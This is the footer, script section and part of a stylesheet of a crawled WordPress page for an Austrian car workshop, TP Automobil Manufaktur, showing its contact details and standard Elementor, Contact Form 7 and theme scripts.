					<aside id="wp-widget-nav_menu-2" class="widget wp-widget-nav_menu"><h5 class="widget_title">Information</h5><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.tp-manufaktur.at/impressum/">Impressum</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2160"><a rel="privacy-policy" href="https://www.tp-manufaktur.at/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></aside>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6006f70 sc_layouts_column_icons_position_left" data-id="6006f70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9553fbd elementor-widget elementor-widget-trx_widget_contacts" data-id="9553fbd" data-element_type="widget" data-widget_type="trx_widget_contacts.default">
				<div class="elementor-widget-container">
					<div id="trx_widget_contacts_1592429535" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="trx_widget_contacts_1592429535_widget" class="widget widget_contacts"><h5 class="widget_title">Standort</h5><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">Haidlisse 9, 2230 Gänserndorf</span><span class="contacts_email"><a href="mailto:&#111;ffi&#99;&#101;&#64;tp&#45;&#109;anu&#102;&#97;&#107;&#116;ur&#46;at">&#111;ff&#105;&#99;&#101;&#64;tp&#45;&#109;&#97;&#110;ufaktur&#46;&#97;t</a></span><span class="contacts_phone"><a href="tel:+43 2282 60606">+43 2282 60606</a></span></div><div class="contacts_socials socials_wrap"><a target="_blank" href="https://www.facebook.com/TPManufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook-rect"><span class="icon-facebook-rect"></span></span></a><a target="_blank" href="https://www.tiktok.com/@tpmanufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_tumblr"><span class="icon-tumblr"></span></span></a><a target="_blank" href="https://www.instagram.com/TPManufaktur" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_iconmonstr-instagram-6"><span class="icon-iconmonstr-instagram-6"></span></span></a></div></div><!-- /.contacts_wrap --></aside></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de36ce4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de36ce4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4bdc35 sc_layouts_column_icons_position_left" data-id="c4bdc35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5bdb393 elementor-widget elementor-widget-spacer" data-id="5bdb393" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed26450 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed26450" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c21bb sc_layouts_column_icons_position_left" data-id="77c21bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-06eee0d elementor-widget elementor-widget-html" data-id="06eee0d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://www.dreizehnmedia.at"> <img src="https://www.tp-manufaktur.at/wp-content/uploads/2024/02/2022_LOGO_dreizehn.media_White.png" alt="" width="60" height="100" class="alignnone size-full wp-image-7527">     | powered by dreizehn.media. © 2024.</a>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/autoparts/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tp-manufaktur.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.tp-manufaktur.at/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-0d552cd4-d488-45af-81f2-64addd7b18d9&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.tp-manufaktur.at/wp-admin/admin-ajax.php","ajax_nonce":"840813f54b","site_url":"https://www.tp-manufaktur.at","post_id":"177","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/themes/autoparts/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="autoparts-init-js-extra">
/* <![CDATA[ */
var AUTOPARTS_STORAGE = {"ajax_url":"https://www.tp-manufaktur.at/wp-admin/admin-ajax.php","ajax_nonce":"840813f54b","site_url":"https://www.tp-manufaktur.at","theme_url":"https://www.tp-manufaktur.at/wp-content/themes/autoparts","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","msg_i_agree_error":"Please accept the terms of our Privacy Policy."},"alter_link_color":"#1e1e1e","button_hover":"default"};
//# sourceURL=autoparts-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/themes/autoparts/js/__scripts.js" id="autoparts-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tp-manufaktur.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tp-manufaktur.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tp-manufaktur.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"675658bbe5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"porsche cayman Archive - TP Automobil Manufaktur GmbH","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.tp-manufaktur.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tp-manufaktur.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tp-manufaktur.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"675658bbe5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"porsche cayman Archive - TP Automobil Manufaktur GmbH","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tp-manufaktur.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tp-manufaktur.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1673626195110{background-color: #ffffff !important;}.vc_custom_1673627273685{margin-top: -45px !important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tp-manufaktur.at/wp-content/plugins/trx_addons/css/trx_addons.css
body_size: 27176
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
#page_preloader{background-color:#f0f0f0;	background-position:center;	background-repeat:no-repeat;	position:fixed;	z-index:1000000;	left:0; top:0; right:0; bottom:0;	opacity:0.8}.preloader_wrap{position:absolute;	display:inline-block;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}.preloader_wrap>div{height:10px;	width:10px;	background-color:#efa758}.preloader_wrap>div[class*="preloader_circ"]{margin-right:5px;	border-radius:50%;	display:inline-block;	-webkit-animation:preloader-circle 0.7s infinite ease-in-out; animation:preloader-circle 0.7s infinite ease-in-out}.preloader_wrap>div.preloader_circ2{-webkit-animation-delay:-0.6s; animation-delay:-0.6s}.preloader_wrap>div.preloader_circ3{-webkit-animation-delay:-0.5s; animation-delay:-0.5s}.preloader_wrap>div.preloader_circ4{-webkit-animation-delay:-0.4s; animation-delay:-0.4s}.preloader_wrap>div.preloader_circ5{-webkit-animation-delay:-0.3s; animation-delay:-0.3s}@-webkit-keyframes preloader-circle{0%,40%,100%{-webkit-transform:translateY(-10px)}20%{-webkit-transform:translateY(-20px)}}@keyframes preloader-circle{0%,40%,100%{transform:translateY(-10px); -webkit-transform:translateY(-10px)}20%{transform:translateY(-20px); -webkit-transform:translateY(-20px)}}.preloader_wrap .preloader_square{width:50px;	height:50px}.preloader_wrap>div.preloader_square1,.preloader_wrap>div.preloader_square2{position:absolute;	top:0;	left:0;	-webkit-animation:preloader-square 1.8s infinite ease-in-out; animation:preloader-square 1.8s infinite ease-in-out}.preloader_wrap>div.preloader_square2{-webkit-animation-delay:-0.9s; animation-delay:-0.9s}@-webkit-keyframes preloader-square{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes preloader-square{25%{transform:translateX(42px) rotate(-90deg) scale(0.5); -webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg); -webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg); -webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); -webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}100%{transform:rotate(-360deg); -webkit-transform:rotate(-360deg)}}.trx_addons_scroll_to_top{display:block;	position:fixed;	z-index:100001;	width:3em;	height:3em;	line-height:3em;	text-align:center;	bottom:-4em;	right:2em;	background:#fff;	border:1px solid #eee;	cursor:pointer;	-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease;	opacity:0}.trx_addons_scroll_to_top:before{margin:0 !important}.trx_addons_scroll_to_top.show{opacity:1;	bottom:2em}@media 